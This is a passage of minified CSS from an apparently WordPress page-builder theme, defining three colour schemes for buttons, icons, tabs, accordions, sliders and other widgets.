li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_1 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_1 .bt_bb_price_list_content {color:#ffffff;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_1 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_column_color_scheme_2 {background:#ffffff;}.bt_bb_column_color_scheme_2 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_2 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_2 {background:#ffffff;}.bt_bb_column_inner_color_scheme_2 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_2.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_2.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffffff;border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_2 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_2 .bt_bb_price_list_content {color:#191919;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_2 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_3 {color:#ffb548;background-color:#191919;} .bt_bb_column_color_scheme_3 {background:#191919;}.bt_bb_column_color_scheme_3 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_3 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_3 {background:#191919;}.bt_bb_column_inner_color_scheme_3 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_3.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#191919;border-color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_3 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title 